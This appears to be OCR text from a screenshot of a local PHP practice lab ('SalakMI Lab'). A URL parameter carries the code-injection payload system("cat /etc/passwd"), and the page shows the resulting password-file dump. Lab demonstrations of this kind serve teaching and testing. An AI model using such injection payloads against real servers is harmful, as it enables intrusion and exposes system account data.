 Mozilla Firefox
http://localhost/salakmi/php
localhost/salakmi/phpi/index.php?pesan=system("cat /etc/passwd")
Search
ABP
No Proxy
SalakMI Lab
☰ open
Halaman ini akan merefleksikan pesan yang kamu tulis di url, klik Pesan ...
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/usr/bin/nologin daemon:x:2:2:daemon:/:/usr/bin/nologin mail:x:8:12:mail:/var
/spool/mail:/usr/bin/nologin ftp:x:14:11:ftp:/srv/ftp:/usr/bin/nologin http:x:33:33:http:/srv/http:/usr/bin/nologin
uuidd:x:68:68:uuidd:/:/usr/bin/nologin dbus:x:81:81:dbus:/:/usr/bin/nologin nobody:x:99:99:nobody:/:/usr/bin/nologin systemd-
journal-gateway:x:191:191:systemd-journal-gateway:/:/usr/bin/nologin systemd-timesync:x:192:192:systemd-timesync:/:
/usr/bin/nologin systemd-network:x:193:193:systemd-network:/:/usr/bin/nologin systemd-bus-proxy:x:194:194:systemd-bus-
proxy:/:/usr/bin/nologin systemd-resolve:x:195:195:systemd-resolve:/:/usr/bin/nologin systemd-journal-
remote:x:998:998:systemd Journal Remote:/:/sbin/nologin systemd-journal-upload:x:997:997:systemd Journal Upload:/:
/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/sbin/nologin avahi:x:84:84:avahi:/:/bin/nologin
polkitd:x:102:102:Policy Kit Daemon:/:/usr/bin/nologin colord:x:124:124::/var/lib/colord:/bin/false lightdm:x:620:620:Light
Display Manager:/var/lib/lightdm:/usr/bin/nologin nm-openvpn:x:619:619:NetworkManager OpenVPN:/:/usr/bin/nologin
git:x:618:618:git daemon user:/:/bin/bash rtkit:x:133:133:RealtimeKit:/proc:/bin/false rpc:x:32:32:Rpcbind Daemon:/dev/null:
/bin/false ghost:x:1000:100:syahid,,,,:/home/ghost:/bin/bash mysql:x:617:616::/home/mysql:/bin/bash
dnsmasq:x:616:615:dnsmasq daemon:/:/usr/bin/nologin i2p:x:615:614::/opt/i2p:/bin/bash tor:x:43:43::/var/lib/tor:/bin/false nm-
openconnect:x:614:613:NetworkManager OpenConnect:/:/usr/bin/nologin postgres:x:1001:1001::/opt/lampp/htdocs
/file/postgres:/bin/bash privoxy:x:42:42:Privoxy:/:/sbin/nologin usbmux:x:140:140:usbmux user:/:/sbin/nologin
redsocks:x:613:612:redsocks:/:/bin/false proxy:x:15:15::/var/empty:/sbin/nologin proxy:x:15:15::/var/empty:/sbin/nologin